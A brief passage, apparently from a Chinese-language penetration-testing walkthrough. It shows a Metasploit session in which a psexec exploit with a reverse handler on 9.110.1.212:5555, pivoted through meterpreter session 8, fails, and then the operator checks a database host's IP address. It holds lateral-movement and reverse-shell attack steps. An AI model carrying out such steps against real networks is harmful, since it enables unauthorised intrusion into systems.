 msf exploit(psexec) > exploit
[*] Started reverse handler on 9.110.1.212:5555 via the meterpreter on session 8
[*] Connecting to the server...
[-] Exploit failed: Rex::ConnectionError A socket error occurred.
msf exploit(psexec) > sessions -i 8
[*] Starting interaction with 8...
很遗憾又失败了。
在看一下数据库机器的 ip 地址，
Ethernet adapter ??:
Connection-specific DNS
Suffix . :
IP Address. . . . . . . . . . . . : 10.10.1.1
Subnet Mask
. . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
<< back | tr